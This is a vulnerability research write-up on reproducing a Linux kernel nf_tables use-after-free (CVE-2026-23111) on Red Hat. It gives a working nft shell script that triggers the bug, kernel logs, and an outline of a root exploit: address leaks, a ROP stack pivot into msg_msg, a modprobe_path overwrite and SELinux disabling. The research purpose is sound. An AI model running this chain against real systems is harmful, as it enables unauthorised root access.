Exploiting n-day in the wild

Reproducing CVE-2026-23111: How one character can change everything

To prepare for Pwn2Own Berlin 2026, we decided to reproduce a known kernel CVE on Red Hat (kernel 6.12.0-124.38.1.el10_1, which was the latest version at the time). We chose the nf_tables subsystem because we were not very familiar with it and wanted to better understand its internals.

TL;DR

An inverted condition on the catchall element in the Abort Phase of nf_tables transactions allows an unprivileged user to trigger a use-after-free. This UAF can be used to leak the kernel base address, then a heap address, and finally to execute a ROP chain that stack pivot into msg_msg-2k to get root privileges.

What is nf_tables?

nf_tables is a subsystem of the Linux kernel that provides a framework for packet filtering. It is used by the nft CLI tool to manage firewall rules, and it is a replacement for the older subsystems iptables, ip6tables, arptables, and ebtables.



In order to filter packets, nf_tables uses different objects (image from this video):

At a high level, nf_tables is organized as a hierarchy: a table is the top-level container (usually per protocol family), which contains one or more chains that define packet-processing paths. Each chain is an ordered list of rules, and each rule is built from one or more expressions evaluated in sequence. A set is a reusable lookup structure that rules can query efficiently instead of hardcoding many individual conditions.

First look at the bug

Let’s first have a look at the CVE description:

In the Linux kernel, the following vulnerability has been resolved: netfilter: nf_tables: fix inverted genmask check in nft_map_catchall_activate(). nft_map_catchall_activate() has an inverted element activity check compared to its non-catchall counterpart nft_mapelem_activate() and compared to what is logically required. nft_map_catchall_activate() is called from the abort path to re-activate catchall map elements that were deactivated during a failed transaction. It should skip elements that are already active (they don’t need re-activation) and process elements that are inactive (they need to be restored). Instead, the current code does the opposite: it skips inactive elements and processes active ones. Compare the non-catchall activate callback, which is correct:

nft_mapelem_activate():

if (nft_set_elem_active(ext, iter->genmask)) return 0; /* skip active, process inactive */

With the buggy catchall version: nft_map_catchall_activate():

if (!nft_set_elem_active(ext, genmask)) continue; /* skip inactive, process active */

The consequence is that when a DELSET operation is aborted, nft_setelem_data_activate() is never called for the catchall element. For NFT_GOTO verdict elements, this means nft_data_hold() is never called to restore the chain->use reference count. Each abort cycle permanently decrements chain->use. Once chain->use reaches zero, DELCHAIN succeeds and frees the chain while catchall verdict elements still reference it, resulting in a use-after-free. This is exploitable for local privilege escalation from an unprivileged user via user namespaces + nftables on distributions that enable CONFIG_USER_NS and CONFIG_NF_TABLES. Fix by removing the negation so the check matches nft_mapelem_activate(): skip active elements, process inactive ones.



Luckily for us, the CVE description gives us a lot of information. Before diving into nf_tables, let’s have a look at the patch:

A single character was removed: an exclamation mark. That tiny negation was enough to invert the activation logic in the abort path, which eventually enables a use-after-free.

Understanding the bug

From the description, there is an inverted condition in nft_map_catchall_activate(). This function is used during the Abort Phase to reactivate the catchall elements in a map.



To better understand what this means, let’s review the different nf_tables transaction phases when sending a batch (i.e., several requests at once).(Image from this video)

When a batch arrives, the different commands are processed in the Prepare phase. This phase does not modify elements “in place”, but builds what we call the next generation. If there is no failure during the Prepare phase, the next generation becomes the current generation during the Commit phase. However, if there is an issue, the Abort Phase is invoked and unwinds the different actions performed during the Prepare phase in reverse order to restore the original state.



With that in mind, we can better understand the bug. If we send a batch that contains:

- a first command that deletes a map which contains a catchall element (sometimes represented by a “*”, because it catches everything)

- a second command that fails

Then during the Abort Phase, the function nft_map_catchall_activate(), which normally reactivates elements in the catchall part of the map, will not reactivate them.

The description of the bug gives us even more information: if inside this catchall element we have a verdict of type GOTO (something like { * : goto chainX }), then nft_data_hold() will never be called to restore the chain->use variable, which counts the number of references to a chain. This allows us to decrement this variable as many times as we want, and then delete and free this chain while some objects still refer to it (use-after-free).

This simplified diagram shows the different steps to trigger the bug:

Reproduction in Bash

To make sure we understood this bug, we tried to trigger this UAF using the nft CLI tool. Here is our commented script:

#!/bin/sh

FILE_BASH="file_bash"

# clean the environment

nft flush ruleset

rm -f "$FILE_BASH"

# create a table mytable

nft add table inet mytable

# create a chain mychain inside this table

nft add chain inet mytable mychain

# add to the table a map "mymap" with a default element, which will not be important here

nft add map inet mytable mymap { type ipv4_addr : verdict \; }

# add the catchall element with a goto verdict to "mychain"

nft add element inet mytable mymap { \* : goto mychain }

# same thing for the second map "triggermap"

nft add map inet mytable triggermap { type ipv4_addr : verdict \; }

nft add element inet mytable triggermap { \* : goto mychain }

# Create a batch that first deletes a map, then tries to delete something that does not exist, in order to fail the batch and go into the abort phase

cat > "$FILE_BASH" << 'BATCH_CONTENT'

delete map inet mytable triggermap

delete map inet mytable bonjour

BATCH_CONTENT

# execute the batch

nft -f "$FILE_BASH"

# here mychain->use should be decremented because the abort phase did not recover properly. We can abuse that by making the use counter reach 0 and then deleting the chain to get a UAF.

nft delete map inet mytable mymap

nft delete chain inet mytable mychain

# we should now have triggermap with a catchall element that points to a chain which no longer exists

# listing chains, maps, and sets

echo "CHAINS:"

nft list chains

echo "MAPS:"

nft list maps

echo "SETS:"

nft list sets

This gives us (we added some logs in the kernel):

[ 34.575666] nf_tables_newsetelem called

[ 34.576027] nft_add_set_elem called

[ 34.580254] nft (314) used greatest stack depth: 11272 bytes left

[ 34.584135] nf_tables_newsetelem called

[ 34.584382] nft_add_set_elem called

[ 34.589736] nft_verdict_uninit: chain use before : 2

[ 34.590023] nft_verdict_uninit: chain use after : 1

[ 34.590330] nf_tables_abort called

[ 34.590619] __nf_tables_abort: reversing type=NFT_MSG_DELSET

[ 34.590942] type of element in DELSET is NFT_SET_MAP

[ 34.591218] interesting

[ 34.591363] nft_map_activate called

[ 34.591613] nft_map_catchall_activate called

[ 34.591851] chain number of use 1

file_bash:2:25-31: Error: Could not process rule: No such file or directory

delete map inet mytable bonjour

^^^^^^^

[ 34.608980] nft_verdict_uninit: chain use before : 1

[ 34.609417] nft_verdict_uninit: chain use after : 0

[ 34.626538] nf_tables_delchain called

[ 34.633648] nf_tables_chain_destroy called

[ 34.635331] kfree chain->name @ 0xffff888009fa2b10

[ 34.636627] kfree chain->udata @ 0x0000000000000000

[ 34.637953] kfree chain @ 0xffff888009dc1680

CHAINS:

table inet mytable {

}

MAPS:

table inet mytable {

map triggermap {

type ipv4_addr : verdict

elements = { * : goto �,� �����*� ���� }

}

}

SETS:

table inet mytable {

}

With these logs, we can clearly see that we entered the Abort Phase, that nft_map_catchall_activate was called and never restored the chain->use variable, which allowed us to destroy the chain while triggermap still had a reference to it. The corrupted chain name while listing the maps clearly shows a UAF.

Exploitation

What do we have exactly?



It is now time to dive into the different structures and identify the exact primitive we obtained. As mentioned before, our map still has a reference to the nft_chain structure, which has now been freed:





This structure is in the kmalloc-cg-128 cache, and for the first phase of this exploit, we will use its name field to obtain an arbitrary leak. This field also goes into kmalloc-cg-* caches, but the cache size depends on the size of the name.

/**

* struct nft_chain - nf_tables chain

*

* @blob_gen_0: rule blob pointer to the current generation

* @blob_gen_1: rule blob pointer to the future generation

* @rules: list of rules in the chain

* @list: used internally

* @rhlhead: used internally

* @table: table that this chain belongs to

* @handle: chain handle

* @use: number of jump references to this chain

* @flags: bitmask of enum NFTA_CHAIN_FLAGS

* @bound: bind or not

* @genmask: generation mask

* @name: name of the chain

* @udlen: user data length

* @udata: user data in the chain

* @blob_next: rule blob pointer to the next in the chain

* @vstate: validation state

*/

struct nft_chain {

struct nft_rule_blob __rcu *blob_gen_0;

struct nft_rule_blob __rcu *blob_gen_1;

struct list_head rules;

struct list_head list;

struct rhlist_head rhlhead;

struct nft_table *table;

u64 handle;

u32 use;

u8 flags:5,

bound:1,

genmask:2;

char *name;

u16 udlen;

u8 *udata;

/* Only used during control plane commit phase: */

struct nft_rule_blob *blob_next;

struct nft_chain_validate_state vstate;

};

Leaking kbase



The first phase of this exploit is the same as in this write-up. We will use struct seq_operations to leak the kernel base address, since this structure is in kmalloc-cg-32, and its first value is a pointer to the single_open function.

struct seq_operations {

void * (*start) (struct seq_file *m, loff_t *pos);

void (*stop) (struct seq_file *m, void *v);

void * (*next) (struct seq_file *m, void *v, loff_t *pos);

int (*show) (struct seq_file *m, void *v);

};

Therefore, we just have to trigger our UAF, then spray struct seq_operations in kmalloc-cg-32 so that one of these structs takes the place of the old name.

For this first part, our name must be of a size so that it is allocated in

kmalloc-cg-32, for example a size of 21.

After these steps, we can list the maps and leak a pointer to single_open through the chain name. However, if the pointer contains a null byte, we will not be able to recover the full function pointer because we leak it as a string. In this case, just reboot. 🙂

Leaking msg_msg-2k

You will understand why later, but our next objective is to leak the address of the slab msg_msg-2k.

To do so, we craft a stronger primitive: an arbitrary read. We trigger the same UAF as before, but instead of trying to reallocate an object into the old name space, we try to reallocate an object into the old nft_chain space. With that done, we can place an arbitrary pointer at the offset of the name field and get an arbitrary read.

To do this, we again choose the name object, but this time from an nft_table. As nft_table does not go into kmalloc-cg-128 (it is larger), allocating its name will go into kmalloc-cg-128 if we set up the name size correctly.

This gives us an arbitrary leak, but we want to find the address of the msg_msg-2k slab, and we already have the kernel base address. To do so, we go through one of the kernel global variables: init_ipc_ns, which is of type ipc_namespace.

struct ipc_namespace {

struct ipc_ids ids[3];

int sem_ctls[4];

int used_sems;

unsigned int msg_ctlmax;

unsigned int msg_ctlmnb;

unsigned int msg_ctlmni;

struct percpu_counter percpu_msg_bytes;

struct percpu_counter percpu_msg_hdrs;

size_t shm_ctlmax;

size_t shm_ctlall;

unsigned long shm_tot;

int shm_ctlmni;

/*

* Defines whether IPC_RMID is forced for _all_ shm segments regardless

* of shmctl()

*/

int shm_rmid_forced;

struct notifier_block ipcns_nb;

/* The kern_mount of the mqueuefs sb. We take a ref on it */

struct vfsmount *mq_mnt;

/* # queues in this ns, protected by mq_lock */

unsigned int mq_queues_count;

/* next fields are set through sysctl */

unsigned int mq_queues_max; /* initialized to DFLT_QUEUESMAX */

unsigned int mq_msg_max; /* initialized to DFLT_MSGMAX */

unsigned int mq_msgsize_max; /* initialized to DFLT_MSGSIZEMAX */

unsigned int mq_msg_default;

unsigned int mq_msgsize_default;

struct ctl_table_set mq_set;

struct ctl_table_header *mq_sysctls;

struct ctl_table_set ipc_set;

struct ctl_table_header *ipc_sysctls;

/* user_ns which owns the ipc ns */

struct user_namespace *user_ns;

struct ucounts *ucounts;

struct llist_node mnt_llist;

struct ns_common ns;

} __randomize_layout;

RHEL doesn’t use CONFIG_GCC_PLUGIN_RANDSTRUCT (more information in this blog post) so we don’t have to worry about __randomize_layout.

This structure contains something interesting: the different struct ipc_ids, with the first one being for semaphores, the second one for message queues, and the third one for shared memory (source). Using pahole, we can get the data structures recursively with their offsets (pahole -E -C ipc_namespace vmlinux):

struct ipc_namespace {

struct ipc_ids {

int in_use; /* 0 4 */

short unsigned int seq; /* 4 2 */

/* XXX 2 bytes hole, try to pack */

struct rw_semaphore {

/* typedef atomic_long_t -> atomic64_t */ struct {

/* typedef s64 -> __s64 */ long long int counter; /* 8 8 */

} count; /* 8 8 */

/* typedef atomic_long_t -> atomic64_t */ struct {

/* typedef s64 -> __s64 */ long long int counter; /* 16 8 */

} owner; /* 16 8 */

struct optimistic_spin_queue {

/* typedef atomic_t */ struct {

int counter; /* 24 4 */

} tail; /* 24 4 */

}osq; /* 24 4 */

/* typedef raw_spinlock_t */ struct raw_spinlock {

/* typedef arch_spinlock_t */ struct qspinlock {

union {

[...]

void * xa_head; /* 56 8 */

[...]

Inside this struct ipc_ids, there is a field named xa_head, which is the root of a radix tree. Before digging into radix trees, we can compute the offset of our first value to leak: address of init_ipc_ns + 224 (size of the first struct ipc_ids) + 56 (offset in the struct for xa_head) = init_ipc_ns + 0x118.

From wikipedia:

In computer science, a radix tree (also radix trie or compact prefix tree or compressed trie) is a data structure that represents a space-optimized trie (prefix tree) in which each node that is the only child is merged with its parent. The number of children of every internal node is at most the radix r of the radix tree, where r = 2x for some integer x ≥ 1. Unlike regular trees, edges can be labeled with sequences of elements as well as single elements. This makes radix trees much more efficient for small sets (especially if the strings are long) and for sets of strings that share long prefixes.

In the Linux kernel, it is represented by struct xa_node in xarray.h:

/*

* @count is the count of every non-NULL element in the ->slots array

* whether that is a value entry, a retry entry, a user pointer,

* a sibling entry or a pointer to the next level of the tree.

* @nr_values is the count of every element in ->slots which is

* either a value entry or a sibling of a value entry.

*/

struct xa_node {

unsigned char shift; /* Bits remaining in each slot */

unsigned char offset; /* Slot offset in parent */

unsigned char count; /* Total entry count */

unsigned char nr_values; /* Value entry count */

struct xa_node __rcu *parent; /* NULL at top of tree */

struct xarray *array; /* The array we belong to */

union {

struct list_head private_list; /* For tree user */

struct rcu_head rcu_head; /* Used when freeing node */

};

void __rcu *slots[XA_CHUNK_SIZE];

union {

unsigned long tags[XA_MAX_MARKS][XA_MARK_LONGS];

unsigned long marks[XA_MAX_MARKS][XA_MARK_LONGS];

};

};

We are interested here in the message queue radix tree, so the slots array contains, when reaching a leaf, a pointer to struct msg_queue. Since this exploit is a PoC, we assumed that no previous message queues had been created before running it. Therefore, when creating the msg_queue in our exploit, it takes the first slot.

Using pahole again, we can find the second address to leak: first_leak + 0x28 (offset of slots[0]).

This will give us a pointer to a struct msg_queue:

/* one msq_queue structure for each present queue on the system */

struct msg_queue {

struct kern_ipc_perm q_perm;

time64_t q_stime; /* last msgsnd time */

time64_t q_rtime; /* last msgrcv time */

time64_t q_ctime; /* last change time */

unsigned long q_cbytes; /* current number of bytes on queue */

unsigned long q_qnum; /* number of messages in queue */

unsigned long q_qbytes; /* max number of bytes on queue */

struct pid *q_lspid; /* pid of last msgsnd */

struct pid *q_lrpid; /* last receive pid */

struct list_head q_messages;

struct list_head q_receivers;

struct list_head q_senders;

} __randomize_layout;

And here it is: the doubly linked list containing pointers to our msg_msg objects (q_messages). We just need to find the offset using pahole: second_leak + 0xc0 (offset of q_messages->list_head). By doing only three leaks, we obtain the address of the msg_msg-2k slab (assuming we set the size of the first msg_msg so it lands in this cache).

Controlling RIP



For this part, we used the same approach as in this write-up. The idea is the following:

- Find a way to trigger

nft_chain_validateon the UAF chain. - This function will go through each expression in each rule, and call

expr->ops->validatewhich is a function pointer inside thestruct nft_expr_ops.

/** nft_chain_validate - loop detection and hook validation

*

* @ctx: context containing call depth and base chain

* @chain: chain to validate

*

* Walk through the rules of the given chain and chase all jumps/gotos

* and set lookups until either the jump limit is hit or all reachable

* chains have been validated.

*/

int nft_chain_validate(const struct nft_ctx *ctx, struct nft_chain *chain)

{

struct nft_expr *expr, *last;

struct nft_rule *rule;

int err;

BUILD_BUG_ON(NFT_JUMP_STACK_SIZE > 255);

if (ctx->level == NFT_JUMP_STACK_SIZE)

return -EMLINK;

if (ctx->level > 0) {

/* jumps to base chains are not allowed. */

if (nft_is_base_chain(chain))

return -ELOOP;

if (nft_chain_vstate_valid(ctx, chain))

return 0;

}

list_for_each_entry(rule, &chain->rules, list) {

if (fatal_signal_pending(current))

return -EINTR;

if (!nft_is_active_next(ctx->net, rule))

continue;

nft_rule_for_each_expr(expr, last, rule) {

if (!expr->ops->validate)

continue;

/* This may call nft_chain_validate() recursively,

* callers that do so must increment ctx->level.

*/

err = expr->ops->validate(ctx, expr);

if (err < 0)

return err;

}

cond_resched();

}

nft_chain_vstate_update(ctx, chain);

return 0;

}

This is why we needed to leak a pointer from msg_msg-2k. We can now create pointers that point to a fake struct that we control completely.

Here is the “normal” state:

Here is what we are going to do:

We use the same technique as before: use the UAF to place table->name at the old location of nft_chain, then make the rules->next offset point to our msg_msg-2k leak + 0x30 (this is where we control the data, since msg_msg has metadata at the beginning of the structure). Then we replace our old msg_msg with one containing all fake pointers at precise offsets to simulate the different structures, until we can start our ROP chain at the old validate field. We are lucky because our first gadget is called with:

expr->ops->validate(ctx, expr)

Here, expr is a pointer to our fake nft_expr, which we control. This makes it easier to stack pivot into msg_msg-2k, since RSI already points to an address in that region.

As gadgets change between kernel builds, we will not go into detail on how to craft a ROP chain. We will just explain what we did and leave this exercise to the reader.

In our ROP chain, after stack pivoting into msg_msg-2k, we decided to modify modprobe_path in order to obtain root privileges (see this article). After modifying it, we also had to disable SELinux, as it would block the kernel from executing a file in /tmp or /home/user as modprobe_path. To do so, there is a global structure called selinux_state with an enforcing field that we have to set to 0. After that, we did not want to return to userland because we had completely corrupted the kernel stack, so we decided to put the kernel to sleep using msleep. This still allows us to trigger modprobe_path from another process.

After setting up all these structures, there is one last thing to do: trigger the call to nft_chain_validate. To do so, you can create a base chain and add a rule that uses the map with the UAF as the filter.

This will call nft_chain_validate, traverse all the fake structures, call the fake validate pointer (now your ROP chain), and obtain a LPE!

Alexis & Lyes

About Us

Founded in 2021 and headquartered in Paris, FuzzingLabs is a cybersecurity startup specializing in vulnerability research, fuzzing, and blockchain security. We combine cutting-edge research with hands-on expertise to secure some of the most critical components in the blockchain ecosystem.

Contact us for an audit or long term partnership!